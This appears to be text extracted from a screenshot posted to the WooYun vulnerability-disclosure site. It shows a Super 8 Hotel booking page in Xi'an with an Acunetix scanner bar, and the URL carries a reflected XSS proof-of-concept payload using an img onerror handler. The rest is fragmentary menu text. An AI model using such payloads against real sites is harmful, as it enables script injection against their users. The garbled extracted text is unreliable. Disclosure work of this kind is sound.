 07-05&oid=557&sdate=2013-07-04&Tag=xxxs"><img/src=1 onerror=alert(2)><
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
速8酒店西安民乐园万达... WooYun.org | 提交漏洞
SUPER 8 HOTEL
干净&友好
我的速8
来自美国 全球连锁 See you along the way
速8酒店 首页 酒
2
酒店预订
确定
入住城市 * 西安
www.wooyun.org